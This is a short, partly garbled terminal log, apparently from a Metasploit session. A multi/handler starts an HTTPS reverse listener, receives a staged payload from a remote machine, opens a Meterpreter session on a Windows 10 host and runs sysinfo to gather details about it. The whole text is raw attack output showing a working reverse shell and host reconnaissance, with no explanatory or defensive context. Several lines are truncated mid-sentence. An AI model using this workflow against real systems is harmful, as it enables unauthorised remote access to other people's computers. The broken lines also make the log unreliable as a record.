 msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.31.22.127:443
[!] https://172.31.22.127:443 handling request from 172.31.16.1; (
database connected that payload UUID tracking will not work!
[*] https://172.31.22.127:443 handling request from 172.31.16.1; (
4 payload (201308 bytes) ...
[!] https://172.31.22.127:443 handling request from 172.31.16.1; (
database connected that payload UUID tracking will not work!
[*] Meterpreter session 20 opened (172.31.22.127:443 -> 127.0.0.1)
100
meterpreter > sysinfo
Computer        : DESKTOP-HNQJECB
OS              : Windows 10 (10.0 Build 19042).
Architecture    : x64
System Language : fr_FR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >